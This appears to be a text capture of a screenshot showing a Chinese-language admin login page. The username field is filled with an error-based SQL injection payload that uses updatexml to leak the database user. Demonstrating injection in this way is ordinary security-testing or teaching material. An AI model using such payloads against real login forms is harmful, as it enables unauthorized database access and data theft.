 管理登录
帐号
' and updatexml(1,concat(0x7e,user()),1) #
密码
●●●
记住一个月
登录 重置
不是管理员? 返回首页